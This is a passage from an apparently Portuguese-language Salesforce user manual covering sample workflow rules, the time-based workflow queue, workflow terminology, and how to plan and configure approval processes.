

# <span id="page-4334-1"></span>Relatar oportunidades perdidas

# <span id="page-4334-2"></span>Relatar leads não atribuídos

Esse exemplo assume que todos os leads não atribuídos foram colocados em uma fila de leads não atribuídos por uma regra de atribuição de leads.

**Objeto** Lead



# <span id="page-4335-0"></span>Enviar alerta se o desconto do item de linha de cotação exceder 40%



# <span id="page-4335-1"></span>Notificar pessoas importantes sobre as mudanças de proprietário da conta



**Ações dependentes de** Nenhuma. **tempo**

# <span id="page-4336-0"></span>Configurar lembrete do aniversário do contato

Esse exemplo assume que existe um campo de fórmula personalizado Próximo aniversário que usa a seguinte fórmula para calcular a data do próximo aniversário do contato nos registros de contato:

```
IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)),
IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)),
IF(DAY(Birthdate) >= (DAY(TODAY())), DATE(YEAR(TODAY()), MONTH(Birthdate), DAY(Birthdate)),
DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))
```


# <span id="page-4336-1"></span>Configurar lembrete da data de encerramento de uma oportunidade lucrativa



- **•** 15 dias antes da oportunidade: Data de fechamento—Email de alerta: Notifique o proprietário da oportunidade de que restam 15 dias.
- **•** 5 dias após a oportunidade: Data de fechamento—Tarefa: Crie uma tarefa de seguimento para o proprietário da oportunidade para atualizar o negócio. Email de alerta: Notifique o gerenciamento sênior para envolver executivos.

# <span id="page-4337-0"></span>Notificar o proprietário de conta sobre atualizações feitas por outros



CONSULTE TAMBÉM:

[Fluxo de trabalho](#page-4296-0)

[Definir critérios para a regra de fluxo de trabalho](#page-4297-0)

# <span id="page-4338-0"></span>Monitorar ações de fluxo de trabalho pendentes

Quando a regra de fluxo de trabalho com ações dependentes de tempo é acionada, use a fila de fluxo de trabalho para exibir as ações pendentes e cancelá-las, se necessário.

- **1.** Em Configuração, insira *Fluxo de trabalho com base em horário* na caixa Busca rápida e selecione **Fluxo de trabalho com base em horário**.
- **2.** Clique em **Pesquisar** para visualizar todas as ações pendentes para quaisquer regras de fluxo de trabalho ativas ou configure os critérios de filtro e clique em **Pesquisar** para visualizar apenas as ações pendentes que correspondam aos critérios. As opções são:
	- **• Nome de regra de fluxo de trabalho**: O nome da regra de fluxo de trabalho.
	- **• Objeto**: O objeto que acionou a regra de fluxo de trabalho. Insira o nome do objeto na forma singular.
	- **• Data agendada**: A data em que as ações pendentes estão programadas para acontecer.
	- **• Data de criação**: A data em que o registro que acionou o fluxo de trabalho foi criada.
	- **• Criado por**: O usuário que criou o registro que acionou a regra do fluxo de trabalho.
	- **• Nome do registro**: O nome do registro que acionou a regra do fluxo de trabalho.

O filtro não diferencia maiúsculas de minúsculas.

Para cancelar ações pendentes:

- **1.** Selecione a caixa ao lado das ações pendentes que deseja cancelar.
- **2.** Clique em **Excluir**.

# Terminologia de fluxo de trabalho

Os termos a seguir são usados ao descrever os recursos e as funcionalidades de fluxo de trabalho.

## **Regra de fluxo de trabalho**

Uma regra de fluxo de trabalho define as ações de fluxo de trabalho quando as condições designadas são atendidas. Você pode configurar ações de fluxo de trabalho para que sejam executadas assim que um registro atender às condições de sua regra de fluxo de trabalho ou configurar acionadores de tempo para que executem as ações de fluxo de trabalho em um dia especificado. Se ainda não tiver sido executada uma ação de fluxo de trabalho, será possível exibi-la e modificá-la na fila de fluxo de trabalho.

# **Ação de fluxo de trabalho**

Uma ação de fluxo de trabalho — como um alerta por email, atualização de campo, mensagem de saída ou tarefa — é ativada quando as condições de uma regra de fluxo de trabalho são preenchidas.

# **Email de alerta**

Os emails de alerta são ações de fluxo de trabalho e aprovação geradas usando um modelo de email por uma regra de fluxo de trabalho ou processo de aprovação e enviadas a destinatários designados, sejam usuários do Salesforce ou outros. Os alertas de fluxo de trabalho podem ser enviados a qualquer usuário ou contato, desde que tenham um endereço de email válido.

# **Atualização de campo**

As atualizações de campo são ações de fluxo de trabalho e de aprovação que especificam o campo a ser atualizado e seu novo valor.

# **EDIÇÕES**

Disponível em: Salesforce Classic

### Disponível em: Edições **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Disponível por custo adicional em: **Professional Edition** 

As tarefas de fluxo de trabalho e alertas por email não estão disponíveis no **Database.com**

# PERMISSÕES DO USUÁRIO

Para gerenciar a fila de fluxo de trabalho:

**•** "Modificar todos os dados"

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

### **Fluxo**

Um fluxo é um aplicativo que pode executar lógica, interagir com o banco de dados do Salesforce, chamar classes do Apex e coletar dados de usuários. É possível criar fluxos usando o Cloud Flow Designer.

#### **Acionador de fluxo**

O acionador de fluxo é uma ação de fluxo de trabalho que inicia um fluxo. Com os acionadores de fluxo, é possível automatizar processos comerciais complexos — crie fluxos para realizar a lógica e fazer com que os eventos acionem os fluxos por meio de regras de fluxo de trabalho — sem escrever código.

O Process Builder substituiu as ações de fluxo de trabalho de acionador de fluxo, que antes estavam disponíveis em um programa piloto. As organizações que usam ações de fluxo de trabalho de acionador de fluxo podem continuar a criá-las e editá-las, mas essas ações não estão disponíveis para novas organizações.

#### **Tarefa**

Atribui uma tarefa a um usuário especificado. Você pode especificar o Assunto, Status, Prioridade e Data de vencimento da tarefa. As tarefas são ações de fluxo de trabalho e aprovação acionadas por regras de fluxo de trabalho ou processos de aprovação.

#### **Mensagem de saída**

Uma mensagem de saída é uma ação de fluxo de trabalho, aprovação ou marco que envia as informações especificadas para o ponto final designado, como um serviço externo. A mensagem de saída está configurada no menu de configuração do Salesforce. Em seguida, você deve configurar o ponto final externo. Você pode criar um receptor para as mensagens usando a API SOAP.

# <span id="page-4339-0"></span>Aprovações

# Aprovações

Seu negócio opera melhor com processos automatizados. Por exemplo, você talvez já tenha regras de fluxo de trabalho que enviem emails de alerta ou atribuam tarefas automaticamente com base em seus processos internos. As aprovações contribuem para a automação, permitindo que você especifique uma seqüência de etapas necessárias à aprovação de um registro.

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Exemplo: Suponha que sua organização tenha um processo de três níveis para aprovar despesas. Com um processo de aprovação, você especifica como lidar automaticamente com cada solicitação e quem na organização deve conferir a despesa com base no valor solicitado.

- **•** Se um registro de despesa é enviado para aprovação, bloqueie o registro de modo que os usuários não possam editá-lo e altere o status para "Enviado".
- **•** Se o valor é \$ 50 ou menos, aprove a solicitação automaticamente.
- **•** Se o valor é maior que \$ 50, envie uma solicitação de aprovação ao gerente direto.
- **•** Se o valor é maior que \$ 5.000 e a primeira solicitação de aprovação está aprovada, envie uma solicitação de aprovação para o vice-presidente.
- **•** Se todas as solicitações de aprovação forem aprovadas, altere o status para "Aprovado" e desbloqueie o registro.

**•** Se quaisquer solicitações de aprovação forem rejeitadas, altere o status para "Rejeitado" e desbloqueie o registro.

Em um processo de aprovação, você configura:

- **•** Critérios de entrada, se você deseja incluir apenas certos registros no processo.
- **•** Quem pode aprovar as solicitações.
- **•** Quem poderá alterar um registro após ele ser enviado para aprovação.
- **•** Etapas que determinam a sequência de ações a serem executadas quando um registro corresponder aos critérios. Cada etapa pode ter no máximo 40 ações, 10 de cada tipo: emails de alerta, atualizações de campo, tarefas e mensagens de saída.
- **•** Até mais 40 ações para especificar quando um registro é inicialmente enviado, aprovado, rejeitado ou passa por recall.

#### CONSULTE TAMBÉM:

[Que ferramenta de automação devo usar?](#page-4247-0) [Crie um processo de aprovação](#page-4348-0) [Processos de aprovação de amostra](#page-4367-0) [Terminologia do processo de aprovação](#page-4394-0)

# <span id="page-4340-0"></span>Conceitos básicos sobre aprovações

O processo de aprovação é um processo automatizado que a sua organização pode usar para aprovar registros no Salesforce. Um processo de aprovação especifica as etapas necessárias para um registro ser aprovado e quem deve aprová-lo em cada etapa. Uma etapa pode se aplicar a todos os registros incluídos no processo ou apenas a registros que atendam a determinados critérios definidos por um administrador. Um processo de aprovação também especifica as ações a serem tomadas quando um registro é aprovado, rejeitado, submetido a recall ou enviado pela primeira vez para aprovação.

Antes de começar a criar um processo de aprovação:

- **•** Revise a [Lista de verificação do processo de aprovação](#page-4341-0) para preparar-se para a sua implementação e [determinar que assistente utilizar](#page-4344-0).
- **•** Você pode também ativar a opção de resposta da aprovação por email. O recurso de resposta de aprovação por email dá aos usuários a capacidade de aprovar ou rejeitar as solicitações de aprovação por email ao responder a mensagem. Os aprovadores devem ter a permissão do sistema "API ativada" para aprovar ou rejeitar as solicitações de aprovação por email.

Para automatizar os processos da organização:

- **1.** [Crie um processo de aprovação.](#page-4348-0)
- **2.** [Adicione etapas ao processo de aprovação.](#page-4353-0)
- **3.** [Especifique ações de envio inicial.](#page-4359-0)
- **4.** [Especifique ações de aprovação final.](#page-4360-0)
- **5.** [Especifique ações de rejeição final.](#page-4361-0)
- **6.** [Especifique as ações de recall.](#page-4362-0)
- **7.** Se este for o primeiro processo de aprovação que você está criando:
	- **•** Adicione a lista relacionada de histórico de aprovação ao layout de página apropriado. A lista relacionada de histórico de aprovação permite que os usuários enviem solicitações de aprovação e rastreiem o progresso de um registro pelo processo de aprovação, na página de detalhes do registro.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar processos de aprovação:

**•** "Personalizar aplicativo"

- **•** Considere adicionar a lista relacionada Itens para aprovar aos layouts de home page personalizada. Com isso, os usuários terão uma visão instantânea das solicitações de aprovação que eles devem aprovar ou rejeitar.
- **•** Preencha todos os campos de hierarquia personalizados com os valores adequados.
- **8.** Use o Visualizador do processo para exibir uma versão gráfica de um processo de aprovação. O diagrama de somente exibição é apresentado na forma de um fluxograma. O diagrama e uma barra lateral de informações podem ajudá-lo a visualizar e entender as etapas definidas, os critérios das regras e as ações que formam seu processo de aprovação.

Nota: Os relatórios padrão de solicitações de aprovação estão incluídos nas pastas Relatórios administrativos e Relatórios de atividades.

### CONSULTE TAMBÉM:

[Escolher o assistente correto para ajudá-lo a criar um processo de aprovação](#page-4344-0)

[Terminologia do processo de aprovação](#page-4394-0)

[Processos de aprovação de amostra](#page-4367-0)

<span id="page-4341-0"></span>[Ativar resposta de aprovação por email](#page-4372-0)

# Lista de verificação do processo de aprovação

Planeje cada processo de aprovação cuidadosamente para garantir uma implementação bem-sucedida.

Analise a seguinte lista de verificação sobre como preparar as informações apropriadas antes de criar o seu processo de aprovação.

- **•** [Prepare um modelo de email de solicitação de aprovação.](#page-4341-1)
- **•** [Prepare um modelo de email de solicitação de aprovação.](#page-4342-0)
- **•** [Determine o remetente da solicitação de aprovação.](#page-4342-1)
- **•** [Determine o aprovador atribuído.](#page-4342-2)
- **•** [Determine o aprovador delegado.](#page-4342-3)
- **•** [Decida se o processo de aprovação precisa de um filtro.](#page-4342-4)
- **•** [Elabore ações de envio inicial.](#page-4342-5)
- **•** [Decida se os usuários podem aprovar solicitações de um dispositivo sem fio.](#page-4342-6)
- <span id="page-4341-1"></span>**•** [Determine se os usuários podem editar registros que aguardam aprovação.](#page-4342-7)
- **•** [Decida se os registros devem ser aprovados ou rejeitadas automaticamente.](#page-4343-0)
- **•** [Determine quantos níveis têm o seu processo.](#page-4343-1)
- **•** [Determine as ações quando uma solicitação de aprovação é aprovada ou rejeitada.](#page-4343-2)

#### **Qual modelo de email você deseja usar nas solicitações de aprovação?**

O modelo de email especificado em um processo de aprovação é usado para notificar os usuários de que uma solicitação de aprovação foi atribuída a eles. Você pode usar o modelo de email padrão oferecido pelo Salesforce se ele for adequado para o seu processo de aprovação, mas pode também criar seu próprio modelo. Inclua os campos de mesclagem do processo de aprovação apropriados para criar um link direto à solicitação de aprovação.

Se sua organização tiver ativado a resposta da aprovação por email, o modelo de email padrão incluirá instruções para responder a uma solicitação de aprovação por email digitando *aprovar*, *aprovado*, *sim*, *rejeitar*, *rejeitado* ou *não* na primeira linha do corpo do email e acrescentando comentários à segunda linha.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### <span id="page-4342-0"></span>**Qual modelo de publicação do Chatter você deseja usar nas solicitações de aprovação?**

Se sua organização tiver ativado as Aprovações no Chatter, você pode especificar um modelo de publicação de aprovação a ser usado ao notificar os usuários, por meio do Chatter, de que uma solicitação de aprovação foi atribuída a eles. Você pode usar o modelo de publicação padrão oferecido pelo Salesforce se ele for adequado ao seu processo de aprovação, mas pode também criar seu próprio modelo.

#### <span id="page-4342-1"></span>**Quem deve ser o remetente das solicitações de aprovação?**

As notificações de solicitação de aprovação são enviadas automaticamente pelo usuário que enviou o registro para aprovação. Ao configurar um alerta de email, você pode defini-lo para usar um endereço de email de retorno diferente para as notificações. Você pode escolher o endereço de email do usuário de fluxo de trabalho padrão caso já tenha criado um, ou um endereço de toda a organização previamente configurado e confirmado. Determine que endereço de email deve ser usado.

### <span id="page-4342-2"></span>**Quem pode aprovar as solicitações?**

As solicitações podem ser aprovadas ou rejeitadas por qualquer um dos seguintes:

- **•** Usuário ou fila que o remetente da solicitação de aprovação escolher.
- **•** Uma fila especificada pelo administrador.
- **•** Usuário listado no campo padrão Gerente na página de detalhes do usuário do remetente.
- **•** Usuário listado em um campo de hierarquia personalizado na página de detalhes do usuário do remetente.
- <span id="page-4342-3"></span>**•** Qualquer combinação de usuários e usuários relacionados (usuários listados em um campo padrão ou personalizado do registro enviado) especificado pelo administrador.

Cada etapa no seu processo de aprovação pode atribuir solicitações de aprovação utilizando qualquer uma destas opções.

### <span id="page-4342-4"></span>**As solicitações de aprovação devem ser delegadas a outro usuário para aprovação?**

Uma solicitação de aprovação pode ser aprovada pelo delegado designado pelo aprovador. Entretanto, você pode desativar esta opção. Determine se deseja que os usuários delegados aprovem as solicitações. Preencha depois o campo Aprovador delegado na página de detalhes do usuário.

#### **Que registros devem ser incluídos neste processo?**

<span id="page-4342-5"></span>Determine que atributos um registro deve ter para ser incluído no seu processo de aprovação. Se for necessário, crie campos personalizados para armazenar essas informações para que você possa usá-las nos critérios do seu filtro. Para incluir registros de despesas apenas para o escritório da sede, por exemplo, crie um campo de lista de opções personalizado chamado Local do escritório com duas opções: "SEDE" e "Campo". Em seguida, especifique nos critérios do filtro que os registros devem ter "SEDE" no campo Local do escritório para serem incluídos no processo de aprovação.

#### **O que deve ocorrer quando o registro for enviado pela primeira vez para aprovação?**

<span id="page-4342-6"></span>Quando os usuários enviam um registro para aprovação, o Salesforce bloqueia o registro automaticamente para que outros usuários não possam alterá-lo enquanto ele aguarda pela aprovação. Ainda é possível adicionar membros da campanha a campanhas bloqueadas para aprovação.

Decida se outras ações de fluxo de trabalho, como alertas por email, tarefas, atualizações de campo e mensagens de saída, devem ocorrer quando um registro é enviado pela primeira vez. Essas ações tornam-se suas [Ações de envio inicial](#page-4359-0).

#### <span id="page-4342-7"></span>**Os usuários podem aprovar solicitações de um dispositivo móvel?**

Determine se os usuários devem fazer login no Salesforce para aprovar solicitações. Outra alternativa é configurar o processo de aprovação para permitir que os usuários aprovem remotamente as solicitações por meio de um navegador de dispositivo móvel.

### **Quem pode editar os registros que aguardam aprovação?**

Os registros enviados para aprovação são bloqueados automaticamente. Usuários com a permissão em nível de objeto "Modificar tudo" para determinado objeto, ou com a permissão "Modificar todos os dados", sempre poderão desbloquear um registro e editá-lo. No entanto, também é possível especificar que o aprovador atribuído pode editar o registro também. Ainda é possível adicionar membros da campanha a campanhas bloqueadas para aprovação.

### <span id="page-4343-0"></span>**Os registros devem ser aprovados, rejeitados ou ignorados automaticamente com base em determinados critérios?**

Você pode definir critérios de entrada para cada etapa do processo e configurar o Salesforce para aprovar, rejeitar ou ignorar automaticamente o processo se algum registro não atender aos critérios. Todas as despesas enviadas com um Valor menor que 15 dólares, por exemplo, são aprovadas automaticamente.

#### <span id="page-4343-1"></span>**Quantas pessoas precisam aprovar estas solicitações?**

Um processo de aprovação pode ter vários níveis de aprovações. Determine quantos usuários devem aprovar as solicitações e em que ordem.

### <span id="page-4343-2"></span>**Alguma ação deve ocorrer quando uma solicitação é aprovada ou rejeitada?**

Você pode configurar para que até 40 ações adicionais ocorram quando uma solicitação sofrer recall ou for aprovada ou rejeitada em cada etapa, sendo até 10 de cada um dos seguintes tipos:

